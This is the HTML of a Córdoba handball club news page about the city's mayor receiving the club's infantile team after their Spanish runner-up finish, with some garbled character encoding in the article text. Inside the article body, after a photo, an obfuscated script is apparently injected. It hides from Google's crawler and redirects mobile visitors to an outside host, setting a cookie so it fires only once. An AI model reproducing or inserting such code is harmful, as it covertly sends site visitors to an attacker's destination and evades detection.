<li id="menu-item-11099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11099"><a href="http://cordobabm.com/our-club/"><span>EL CLUB</span></a>
<ul class="sub-menu">
	<li id="menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11140"><a href="http://cordobabm.com/blog-grid/"><span>Noticias</span></a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="http://cordobabm.com/historia/"><span>Historia</span></a></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="http://cordobabm.com/palmares/"><span>Palmarés</span></a></li>
	<li id="menu-item-11101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="http://cordobabm.com/instalaciones/"><span>Instalaciones</span></a></li>
	<li id="menu-item-11102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11102"><a href="http://cordobabm.com/area-medica/"><span>Área médica</span></a></li>
	<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="http://cordobabm.com/socios/"><span>Socios</span></a></li>
</ul>
</li>
<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11105"><a href="http://cordobabm.com/category/base/"><span>EQUIPOS CBM</span></a>
<ul class="sub-menu">
	<li id="menu-item-11092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="http://cordobabm.com/cajasur-cbm/"><span>CAJASUR CBM</span></a></li>
	<li id="menu-item-11091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11091"><a href="http://cordobabm.com/deza-cbm/"><span>DEZA CBM</span></a></li>
	<li id="menu-item-11774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="http://cordobabm.com/segunda-nacional/"><span>SEGUNDA NACIONAL</span></a></li>
	<li id="menu-item-11778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11778"><a href="http://cordobabm.com/igluvan-cbm-juvenil-f/"><span>IGLUVAN CBM JUVENIL F</span></a></li>
	<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="http://cordobabm.com/cajasur-juvenil-m/"><span>CAJASUR JUVENIL M</span></a></li>
	<li id="menu-item-11804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="http://cordobabm.com/smurfit-kappa-cadete-f/"><span>SMURFIT WESTROCK CAD.F</span></a></li>
	<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="http://cordobabm.com/cajasur-cadete-m/"><span>CAJASUR CADETE M</span></a></li>
	<li id="menu-item-12039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12039"><a href="http://cordobabm.com/dafisa-cbm-cadete-m/"><span>DAFISA CBM INFANTIL M</span></a></li>
	<li id="menu-item-11949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11949"><a href="http://cordobabm.com/cajasur-cbm-infantil-m/"><span>CAJASUR CBM INFANTIL M</span></a></li>
	<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="http://cordobabm.com/11849-2/"><span>SMURFIT WESTROCK INF.F</span></a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11896"><a href="http://cordobabm.com/ifem-cbm-infantil-f/"><span>IFEM CBM CADETE F</span></a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="http://cordobabm.com/cunext-cbm-alevin-m/"><span>CUNEXT CBM ALEVÍN M</span></a></li>
	<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="http://cordobabm.com/ifem-cbm-alevin-f/"><span>IFEM CBM ALEVÍN F</span></a></li>
</ul>
</li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11106"><a href="http://cordobabm.com/escuelas/"><span>ESCUELA CBM</span></a></li>
<li id="menu-item-11096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11096"><a href="http://cordobabm.com/chc/"><span>CHC 2026</span></a></li>
<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11095"><a href="http://cordobabm.com/category/eventos/"><span>EVENTOS</span></a></li>
<li id="menu-item-11104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11104"><a href="http://cordobabm.com/patrocinadores/"><span>PATROCINIOS</span></a></li>
<li id="menu-item-13648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13648"><a href="http://cordobabm.com/tienda-cbm/"><span>TIENDA CBM</span></a></li>
</ul></nav>        </div>
                <div class="maincontainer">
<div class="page-title">
    <h1>La alcaldesa de CA?rdoba recibiA? a los subcampeones de EspaA�a infantiles</h1>
</div>
 
<div class="page-img" style="background-image:url('http://cordobabm.com/wp-content/uploads/DSC_0179b-1.jpg');"></div>
<section class="pagecontainer">
    <article class="leftcontainer ">
    <div class="blogpostdate">25 julio, 2016</div>                        
        <ul>
<li><strong>La plantilla y cuerpo tA�cnico del Cajasur CBM fue recibida por Isabel Ambrosio, quien elogiA? su magnA�fica temporada </strong></li>
</ul>
<p>&nbsp;</p>
<p>Isabel Ambrosio, alcaldesa de CA?rdoba, recibiA? en el Ayuntamiento al cuerpo tA�cnico y plantilla del Cajasur CA?rdoba BM infantil como muestra de felicitaciA?n para la gran temporada que ha llevado a cabo el equipo, que se ha proclamado campeA?n provincial, campeA?n de AndalucA�a y subcampeA?n de EspaA�a. En el acto estuvo acompaA�ada por Antonio Rojas, concejal del Ayuntamiento de CA?rdoba y presidente del Instituto Municipal de Deportes, junto con Miguel Pardo, presidente del Club CA?rdoba Balonmano.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-large wp-image-3433" src="http://cordobabm.com/wp-content/uploads/DSC_0179a-1024x681.jpg" alt="DSC_0179a" width="1024" height="681" srcset="http://cordobabm.com/wp-content/uploads/DSC_0179a-1024x681.jpg 1024w, http://cordobabm.com/wp-content/uploads/DSC_0179a-300x199.jpg 300w, http://cordobabm.com/wp-content/uploads/DSC_0179a-768x511.jpg 768w, http://cordobabm.com/wp-content/uploads/DSC_0179a-220x146.jpg 220w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Ambrosio, que se mostrA? cercana y cariA�osa con todos los componentes del equipo y, tuvo palabras de elogio por sus resultados conseguidos esta temporada, destacando las horas de esfuerzo en los entrenamientos y la implicaciA?n y sacrificio de los padres para que sus hijos puedan practicar deporte y conseguir A�xitos como los conquistados esta temporada. El acto se cerrA? con intercambio de presentes, la alcaldesa entregA? unos obsequios a jugadores y cuerpo tA�cnico, mientras que la entidad granate obsequiA? a Isabel Ambrosio con una rA�plica de las medallas de plata obtenidas en el Campeonato de EspaA�a el pasado mes de junio.</p>
<p><img decoding="async" class="aligncenter size-large wp-image-3435" src="http://cordobabm.com/wp-content/uploads/DSC_0175a-1024x681.jpg" alt="DSC_0175a" width="1024" height="681" srcset="http://cordobabm.com/wp-content/uploads/DSC_0175a-1024x681.jpg 1024w, http://cordobabm.com/wp-content/uploads/DSC_0175a-300x199.jpg 300w, http://cordobabm.com/wp-content/uploads/DSC_0175a-768x511.jpg 768w, http://cordobabm.com/wp-content/uploads/DSC_0175a-220x146.jpg 220w" sizes="(max-width: 1024px) 100vw, 1024px" /><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
        <div class="clear"></div>
                 
        <div id="sporty-share-buttons" class="sporty-share-buttons">
<h5>Share This Post</h5>    
<ul class="rrssb-buttons">

    <li class="rrssb-email">
        <a href="mailto:?Subject=La%20alcaldesa%20de%20CA%3Frdoba%20recibiA%3F%20a%20los%20subcampeones%20de%20EspaA%EF%BF%BDa%20infantiles">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21.386 2.614H2.614A2.345 2.345 0 0 0 .279 4.961l-.01 14.078a2.353 2.353 0 0 0 2.346 2.347h18.771a2.354 2.354 0 0 0 2.347-2.347V4.961a2.356 2.356 0 0 0-2.347-2.347zm0 4.694L12 13.174 2.614 7.308V4.961L12 10.827l9.386-5.866v2.347z"/></svg>
          </span>
            <span class="rrssb-text">email</span>
        </a>
    </li>

    <li class="rrssb-facebook">
        <a href="https://www.facebook.com/sharer/sharer.php?u=http://cordobabm.com/la-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 29"><path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"/></svg>
          </span>
            <span class="rrssb-text">facebook</span>
        </a>
    </li>

    <li class="rrssb-twitter">
        <a href="https://twitter.com/intent/tweet?text=http://cordobabm.com/la-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"/></svg>
          </span>
            <span class="rrssb-text">twitter</span>
        </a>
    </li>

    <li class="rrssb-googleplus">
        <a href="https://plus.google.com/share?url=La%20alcaldesa%20de%20CA%3Frdoba%20recibiA%3F%20a%20los%20subcampeones%20de%20EspaA%EF%BF%BDa%20infantiles%20http://cordobabm.com/la-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21 8.29h-1.95v2.6h-2.6v1.82h2.6v2.6H21v-2.6h2.6v-1.885H21V8.29zM7.614 10.306v2.925h3.9c-.26 1.69-1.755 2.925-3.9 2.925-2.34 0-4.29-2.016-4.29-4.354s1.885-4.353 4.29-4.353c1.104 0 2.014.326 2.794 1.105l2.08-2.08c-1.3-1.17-2.924-1.883-4.874-1.883C3.65 4.586.4 7.835.4 11.8s3.25 7.212 7.214 7.212c4.224 0 6.953-2.988 6.953-7.082 0-.52-.065-1.104-.13-1.624H7.614z"/></svg>            </span>
            <span class="rrssb-text">google+</span>
        </a>
    </li>

    <li class="rrssb-linkedin">
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://cordobabm.com/la-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles/&amp;title=Ridiculously%20Responsive%20Social%20Sharing%20Buttons&amp;summary=Responsive%20social%20icons%20by%20KNI%20Labs" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M25.424 15.887v8.447h-4.896v-7.882c0-1.98-.71-3.33-2.48-3.33-1.354 0-2.158.91-2.514 1.802-.13.315-.162.753-.162 1.194v8.216h-4.9s.067-13.35 0-14.73h4.9v2.087c-.01.017-.023.033-.033.05h.032v-.05c.65-1.002 1.812-2.435 4.414-2.435 3.222 0 5.638 2.106 5.638 6.632zM5.348 2.5c-1.676 0-2.772 1.093-2.772 2.54 0 1.42 1.066 2.538 2.717 2.546h.032c1.71 0 2.77-1.132 2.77-2.546C8.056 3.593 7.02 2.5 5.344 2.5h.005zm-2.48 21.834h4.896V9.604H2.867v14.73z"/></svg>
          </span>
            <span class="rrssb-text">linkedin</span>
        </a>
    </li>
    
    <li class="rrssb-pinterest">
        <!-- Replace href with your meta and URL information.  -->
        <a href="http://pinterest.com/pin/create/button/?url=http://cordobabm.com/la-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles/&amp;media=http://cordobabm.com/wp-content/uploads/DSC_0179b-1.jpg&amp;description=La%20alcaldesa%20de%20CA%3Frdoba%20recibiA%3F%20a%20los%20subcampeones%20de%20EspaA%EF%BF%BDa%20infantiles" class="popup">
          <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M14.02 1.57c-7.06 0-12.784 5.723-12.784 12.785S6.96 27.14 14.02 27.14c7.062 0 12.786-5.725 12.786-12.785 0-7.06-5.724-12.785-12.785-12.785zm1.24 17.085c-1.16-.09-1.648-.666-2.558-1.22-.5 2.627-1.113 5.146-2.925 6.46-.56-3.972.822-6.952 1.462-10.117-1.094-1.84.13-5.545 2.437-4.632 2.837 1.123-2.458 6.842 1.1 7.557 3.71.744 5.226-6.44 2.924-8.775-3.324-3.374-9.677-.077-8.896 4.754.19 1.178 1.408 1.538.49 3.168-2.13-.472-2.764-2.15-2.683-4.388.132-3.662 3.292-6.227 6.46-6.582 4.008-.448 7.772 1.474 8.29 5.24.58 4.254-1.815 8.864-6.1 8.532v.003z"/></svg>
          </span>
          <span class="rrssb-text">pinterest</span>
        </a>
      </li>

    <li class="rrssb-vk">
        <a href="http://vk.com/share.php?url=http://cordobabm.com/la-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="70 70 378.7 378.7"><path d="M254.998 363.106h21.217s6.408-.706 9.684-4.23c3.01-3.24 2.914-9.32 2.914-9.32s-.415-28.47 12.796-32.663c13.03-4.133 29.755 27.515 47.482 39.685 13.407 9.206 23.594 7.19 23.594 7.19l47.407-.662s24.797-1.53 13.038-21.027c-.96-1.594-6.85-14.424-35.247-40.784-29.728-27.59-25.743-23.126 10.063-70.85 21.807-29.063 30.523-46.806 27.8-54.405-2.596-7.24-18.636-5.326-18.636-5.326l-53.375.33s-3.96-.54-6.892 1.216c-2.87 1.716-4.71 5.726-4.71 5.726s-8.452 22.49-19.714 41.618c-23.77 40.357-33.274 42.494-37.16 39.984-9.037-5.842-6.78-23.462-6.78-35.983 0-39.112 5.934-55.42-11.55-59.64-5.802-1.4-10.076-2.327-24.915-2.48-19.046-.192-35.162.06-44.29 4.53-6.072 2.975-10.757 9.6-7.902 9.98 3.528.47 11.516 2.158 15.75 7.92 5.472 7.444 5.28 24.154 5.28 24.154s3.145 46.04-7.34 51.758c-7.193 3.922-17.063-4.085-38.253-40.7-10.855-18.755-19.054-39.49-19.054-39.49s-1.578-3.873-4.398-5.947c-3.42-2.51-8.2-3.307-8.2-3.307l-50.722.33s-7.612.213-10.41 3.525c-2.488 2.947-.198 9.036-.198 9.036s39.707 92.902 84.672 139.72c41.234 42.93 88.048 40.112 88.048 40.112"/></svg>
          </span>
            <span class="rrssb-text">vk.com</span>
        </a>
    </li>
</ul>
</div>                            
             
    </article>
            <aside class="rightcontainer">
            
		<div id="recent-posts-3" class="sidebarbox widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cordobabm.com/sigue-la-racha-positiva-de-un-deza-cbm-que-va-a-mas-cada-partido/">Sigue la racha positiva de un Deza CBM que va a más cada partido</a>
									</li>
											<li>
					<a href="http://cordobabm.com/el-bm-bolanos-acaba-con-tres-meses-de-imbatibilidad-granate/">El BM Bolaños acaba con casi tres meses de imbatibilidad granate</a>
									</li>
											<li>
					<a href="http://cordobabm.com/el-deza-cbm-arranca-la-segunda-vuelta-con-ilusion-ante-base-villaverde/">El Deza CBM arranca la segunda vuelta con ilusión ante Base Villaverde</a>
									</li>
											<li>
					<a href="http://cordobabm.com/el-kutxabank-cbm-recibe-la-comprometida-visita-del-bolanos/">El Kutxabank CBM recibe la comprometida visita del Bolaños</a>
									</li>
											<li>
					<a href="http://cordobabm.com/kutxabank-cbm-e-igluvan-cbm-inician-la-fase-por-el-titulo-juvenil/">Kutxabank CBM e Igluvan CBM inician la fase por el título juvenil</a>
									</li>
					</ul>

		</div><div id="search-6" class="sidebarbox widget_search"><form method="get" class="searchbox" id="searchform" action="http://cordobabm.com/">
    <div class="searchbox-left">
        <input type="text" class="searchtext" name="s" id="s" placeholder="Enter a keyword..." />
    </div>
    <div class="searchbox-right">
        <input type="submit" class="button" name="submit" id="searchsubmit" value="Buscar"  />
    </div>
</form></div><div id="categories-2" class="sidebarbox widget_categories"><h3>Categories</h3><form action="http://cordobabm.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="11">1ª División</option>
	<option class="level-0" value="19">1ª Nacional Femenina</option>
	<option class="level-0" value="23">1ª Nacional Masculina</option>
	<option class="level-0" value="21">2ª Nacional</option>
	<option class="level-0" value="13">Base</option>
	<option class="level-0" value="18">Comunicados</option>
	<option class="level-0" value="16">Convocatorias Selecciones</option>
	<option class="level-0" value="15">Copa del Rey</option>
	<option class="level-0" value="14">División de Honor Plata</option>
	<option class="level-0" value="22">División de Honor Plata Femenina</option>
	<option class="level-0" value="24">División Honor Plata Femenina</option>
	<option class="level-0" value="17">Eventos</option>
	<option class="level-0" value="20">Patrocinios</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="sow-image-1" class="sidebarbox widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		></div></div>        </aside>
      
</section>

<footer id="footer">
                <div id="footer-widgets">
        <div class="footer-widget first-clmn">
            <div id="block-11" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg" alt="" class="wp-image-13629" srcset="http://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg 640w, http://cordobabm.com/wp-content/uploads/Sin-titulo-1-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget second-clmn">
            <div id="block-12" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/B2.jpg" alt="" class="wp-image-12608" srcset="http://cordobabm.com/wp-content/uploads/B2.jpg 640w, http://cordobabm.com/wp-content/uploads/B2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget third-clmn">
            <div id="block-13" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/3-2.jpg" alt="" class="wp-image-12609" srcset="http://cordobabm.com/wp-content/uploads/3-2.jpg 640w, http://cordobabm.com/wp-content/uploads/3-2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
    </div>
    <div class="clear"></div>
                <div class="sporty-credits-wrapper">
    <div class="sporty-credits">
        Club Córdoba de Balonmano                    
    </div>
        <div class="sporty-footer-icons">
    <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>    </div>
        </div> 
    </footer>
</div>
<!-- BACK TO TOP BUTTON -->
<a id="back-to-top" href="#"></a>
<script type="text/javascript">
        /* PAGE LOADER */
    jQuery("#fakeloader").fakeLoader({
        timeToHide:1200,
        spinner:"spinner3",
        bgColor:"#ffffff"
    });
    jQuery("#fakeloader-container").show();
    </script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://cordobabm.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.3.7' id='dysania_grid_script-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.3.7' id='colorbox-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/easyResponsiveTabs.js?ver=6.3.7' id='sportycpt_tabs-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.bxslider.min.js?ver=6.3.7' id='sportycpt_bxslider-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/rrssb.min.js?ver=1.0.9' id='rrssb-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.3.7' id='sportycpt_flickr-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='sporty_popup-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/themes/sporty/js/salvattore.min.js?ver=1.0.9' id='salvattore-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/themes/sporty/js/custom.js?ver=6.3.7' id='sportycustom-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1}}</script></div>
</body>
</html>